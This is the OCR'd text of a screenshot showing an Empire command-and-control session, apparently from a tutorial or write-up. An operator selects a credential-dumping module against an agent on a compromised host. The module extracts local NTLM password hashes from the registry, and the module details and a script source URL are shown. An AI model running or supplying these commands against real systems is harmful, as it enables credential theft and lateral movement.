 (Empire: agents) > interact ER1AH75P
(Empire: ER1AH75P) > usemodule powershell_credentials_invoke_ntlmextract
INFO: Set Agent to ER1AH75P
id powershell_credentials_invoke_ntlmextract
authors Tobias Heilig, ,
description Extract local NTLM password hashes from the registry.
background True
language powershell
needs_admin True
opsec_safe True
techniques http://attack.mitre.org/techniques/T1003
comments https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/Powershe
llScripts/NTLMExtract.ps1
Record Options
Name Value Required Description
Agent ER1AH75P True Agent to run module on.
(Empire: usemodule/powershell_credentials_invoke_ntlmextract) >